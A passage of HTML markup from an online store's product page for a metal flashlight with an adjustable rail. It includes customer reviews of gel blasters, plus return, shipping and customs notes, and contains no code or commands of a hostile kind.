      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>
 
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top review-item--padding custom-border-radius custom-border-hex color-background-2"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//theluckylk.com/cdn/shop/files/2512033.jpg?v=1764773544"
                  alt="files/2512033.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Unexpectedly awesome for stress relief! I keep this on my desk for a quick fun break. The tactile sensation of loading and firing the soft gels is so satisfying. It’s a great conversation starter, and my coworkers are getting their own now! Great quality and very fun for adults too.</p>
              </div><div class="review-item__author">
                  Jacob Jones
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top review-item--padding custom-border-radius custom-border-hex color-background-2"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//theluckylk.com/cdn/shop/files/2512031.jpg?v=1764772939"
                  alt="files/2512031.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Perfect for kids! Bought this gel blaster for my son’s birthday. He absolutely loves it! The gels are soft, water-soluble, and leave no mess – a huge relief for me as a parent. The build quality is solid for the price. Hours of safe, outdoor fun. Highly recommend!</p>
              </div><div class="review-item__author">
                  William Frye
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



<style>
  #Accordion-AQ1FHZW1LUldqcmxKc__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AQ1FHZW1LUldqcmxKc__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 1.2rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AQ1FHZW1LUldqcmxKc__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20916308476163__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AQ1FHZW1LUldqcmxKc__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20916308476163__main"
      aria-controls="AccordionContent-AQ1FHZW1LUldqcmxKc__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20916308476163__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//theluckylk.com/cdn/shop/files/star_shine_60dp.png?v=1765007160"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          What's Included in the Offer?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AQ1FHZW1LUldqcmxKc__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20916308476163__main"
    role="region"
    aria-labelledby="AccordionHeading-AQ1FHZW1LUldqcmxKc__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20916308476163__main"
  >
    <div class="accordion__content" id="ProductAccordion-AQ1FHZW1LUldqcmxKc__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20916308476163__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong>✨ LKCJ™ Tactical Blaster(</strong>for a detailed package list, please refer to the product description<strong>)</strong></p><p><strong>📖 </strong>Easy assembly manual</p><p><strong>💝 Free Gift</strong> with Order 🎁 - <strong>Buy today</strong> and get <strong>completely free</strong>:</p><ul><li>An original, uniquely designed orange tip is included free if the model comes with a 14mm threaded barrel<br/></li></ul><p><strong>🚚 Free and insured shipping</strong> (some countries require a small shipping fee)</p><p><strong>✅ </strong>30-day risk-free guarantee</p><p><strong>🔥 Multi-item Discount Bundle</strong>– Save <strong>big</strong> when you purchase 2 or more items<br/><br/><strong>📦📤 </strong>Everything arrives <strong>neatly</strong> packed and <strong>ready </strong>for assembly</p><p>👉 Every fan knows that some designs won't be sold—that's what makes our products special!</p><p><br/><strong>🛡️ Safe & Legal Disclaimer</strong></p><ul><li><strong> Truly Eco-Friendly:</strong> Unlike traditional plastics, our gel balls are <strong>fully biodegradable</strong>. They decompose naturally, leaving <strong>no pollution behind</strong> - certified eco-friendly</li><li>For public use, always attach the orange safety tip to your blaster</li><li>Gel balls are non-edible. Do not attempt to consume them</li><li>Never aim or fire the blaster at strangers or animals</li></ul>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-ATDZWQWNtbWtTZk94W__collapsible_row_GwrN8z {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ATDZWQWNtbWtTZk94W__collapsible_row_GwrN8z"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATDZWQWNtbWtTZk94W__collapsible_row_GwrN8z-template--20916308476163__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATDZWQWNtbWtTZk94W__collapsible_row_GwrN8z-template--20916308476163__main"
      aria-controls="AccordionContent-ATDZWQWNtbWtTZk94W__collapsible_row_GwrN8z-template--20916308476163__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//theluckylk.com/cdn/shop/files/keyboard_return_60dp.png?v=1765007113"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Return Guarantee
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATDZWQWNtbWtTZk94W__collapsible_row_GwrN8z-template--20916308476163__main"
    role="region"
    aria-labelledby="AccordionHeading-ATDZWQWNtbWtTZk94W__collapsible_row_GwrN8z-template--20916308476163__main"
  >
    <div class="accordion__content" id="ProductAccordion-ATDZWQWNtbWtTZk94W__collapsible_row_GwrN8z-template--20916308476163__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Your complete satisfaction is our priority at <strong>LKCJ™</strong>. That’s why every purchase is backed by our <strong>30-Day Return Guarantee</strong>, starting from the day you receive your order.</p><p>If you are not completely satisfied with your item for any reason, you may initiate a return within this period.</p><p><strong>What’s covered:</strong></p><ul><li>If any parts are missing or damaged upon arrival, we will replace them <strong>free of charge</strong>—no questions asked.</li><li>If your item arrives damaged or defective, we will cover return shipping and provide a full refund or replacement.</li></ul><p><strong>Please note:</strong></p><ul><li>For returns not due to damage or defect (e.g., change of mind), the customer is responsible for return shipping costs.</li><li>All returns must be in original, unused condition with all accessories.</li></ul><p>Should you need to start a return or have any questions, please visit our <strong>Returns & Refunds Policy</strong> page or contact our support team.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AM212c2p0ZTdkYVJqZ__collapsible_row_BR6kjP {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AM212c2p0ZTdkYVJqZ__collapsible_row_BR6kjP"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AM212c2p0ZTdkYVJqZ__collapsible_row_BR6kjP-template--20916308476163__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AM212c2p0ZTdkYVJqZ__collapsible_row_BR6kjP-template--20916308476163__main"
      aria-controls="AccordionContent-AM212c2p0ZTdkYVJqZ__collapsible_row_BR6kjP-template--20916308476163__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//theluckylk.com/cdn/shop/files/delivery_truck_bolt_60dp.png?v=1765007204"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Shipping & Customs Clearance
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AM212c2p0ZTdkYVJqZ__collapsible_row_BR6kjP-template--20916308476163__main"
    role="region"
    aria-labelledby="AccordionHeading-AM212c2p0ZTdkYVJqZ__collapsible_row_BR6kjP-template--20916308476163__main"
  >
    <div class="accordion__content" id="ProductAccordion-AM212c2p0ZTdkYVJqZ__collapsible_row_BR6kjP-template--20916308476163__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong>Regarding International Shipping of Toy Blasters</strong></p><p>We understand that toy blasters are sensitive products, and you may have concerns about customs clearance. Please rest assured: <strong>all products we sell are fully compliant with international customs standards.</strong> We do not offer any items that fail to meet these regulations.</p><p>To ensure your order arrives safely and efficiently, we partner with <strong>the most secure and reliable logistics providers</strong> specializing in shipping such products.</p><p><strong>Please note:</strong> Due to strict customs restrictions in certain countries, we are unable to ship toy blasters to those destinations. To prevent checkout errors, we have <strong>automatically disabled checkout for customers in restricted countries.</strong> If you are able to proceed to checkout, it means we can safely deliver to your location without issues.</p><p>If you are unsure, please check our <strong>FAQ section</strong> for the updated list of supported countries.</p><p>While we take every precaution, no carrier can guarantee 100% successful delivery in every case. In the rare event that your package is <strong>lost or detained by customs</strong>, we will either <strong>reship a new package to you or provide a full refund.</strong></p><p><strong>Regarding customs duties/taxes:</strong> We cover all applicable import fees. You will <strong>not need to pay any additional charges to customs.</strong></p>
        
        
      </div>
    </div>
  </div>
</div>




<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AejZ4bE1JaGUwcitOM__heading_3cVAei
    h0 left mobile-left
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 4.5rem;
    margin-bottom: 0.0rem;
    
    
      --hightlight-1--color:#5433eb;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="&lt;strong&gt;Description&lt;/strong&gt;"
  
>
  
  
  
  

  
    
    <strong class="solid-color">
      
      
      Description

      

      
    </strong>

    
    
    
  
</h2>












<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 3.0rem;
      margin-bottom: 2.4rem;
    "
  >
    <p><span><strong>🌎 FREE SHIPPING WORLDWIDE 🌎   </strong></span><br></p>
<div>
<div>
<p><strong><span>✔ 100% money back</span><span> </span><span>guarantee.</span></strong><br><strong><span>✔ Processing time&gt;&gt;shipping within</span><span> 72</span><span> hours</span><span> </span><span>after payment .</span></strong><br></p>
</div>
</div>
<p class="ui-box-title"><span><strong>Package List of Brown/Black Flashlight</strong></span></p>
<p class="ui-box-title">Flashlight+Battery</p>
<p class="ui-box-title"><strong><span>Package List of Flashlight-Laser Integration Equipment</span></strong></p>
<p class="ui-box-title">Flashlight+Laser+USB USB Charging Cable</p>
<p class="ui-box-title"><strong>We promise</strong></p>
<ol>
<li>Free shipping and tax, no other hidden costs</li>
<li>Safe payments via shopify payments,100% protect your money</li>
<li>30 Day Money Back Guarantee</li>
<li>Tracking number for every order</li>
<li>We use encrypted SSL certificates for 100% security</li>
</ol>
<p><img src="https://cdn.shopify.com/s/files/1/0580/3710/8935/files/2020-12-03_18.52.35_480x480_480x480_480x480_1341104f-610c-4c39-8a96-307beeacf6d9_480x480.png?v=1634206340" alt=""></p>
  </div>


          <a href="/products/small-metal-flashlight-with-adjustable-rails" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20916308476163__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20916308476163__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&width=550 550w,//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&width=1100 1100w,//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&width=1445 1445w,//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&width=1445"
    alt="Metal Flashlight With Adjustable Rail LKCJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39921708499203"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&width=550 550w,//theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&width=1100 1100w,//theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&width=1445 1445w,//theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&width=1445"
    alt="Metal Flashlight With Adjustable Rail LKCJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39921725538563"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&width=550 550w,//theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&width=1100 1100w,//theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&width=1445 1445w,//theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&width=1445"
    alt="Metal Flashlight With Adjustable Rail LKCJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39921708564739"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&width=550 550w,//theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&width=1100 1100w,//theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&width=1445 1445w,//theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&width=1445"
    alt="Metal Flashlight With Adjustable Rail LKCJ"
    loading="lazy"
    width="1100"
    height="1100"
